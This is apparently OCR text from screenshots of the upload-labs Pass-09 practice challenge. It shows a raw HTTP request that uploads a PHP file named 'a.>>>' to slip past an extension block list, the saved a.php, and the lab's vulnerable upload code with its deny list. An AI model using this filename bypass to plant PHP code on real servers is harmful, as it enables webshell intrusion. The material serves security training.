 Request
Pretty Raw Hex
1 POST /Pass-09/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.56.1
3 Content-Length : 323
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.56.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryMzq72iX6pIqDf4ef
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.56.1/Pass-09/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryMzq72iX6pIqDf4ef
16 Content-Disposition : form-data ; name="upload_file "; filename="a.>>>"
17 Content-Type : application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryMzq72iX6pIqDf4ef
24 Content-Disposition : form-data ; name="submit"
25
26 上传
27 ------WebKitFormBoundaryMzq72iX6pIqDf4ef--
28
upload-labs-env › WWW › upload
在 upload 中搜索
名称 日期 类型 大小 标记
a.php 2022/11/12 22:30 PHP 源文件 1 KB
C:\Users\FanYa\Desktop\upload-labs-env\WWW\upload\a.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
a.php .htaccess 2320221112203857.png a.php
1 <?php
2 phpinfo();
3 ?>
4
1 个项目
Response
Pretty Raw Hex Render
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile()
">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.>>> " width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml","
.jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".as
cx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aSh
x",".aSmx",".cEr",".sWf",".swf",".htaccess");
77 $file_name = trim($_FILES['upload_file']['name']);
../up
1 match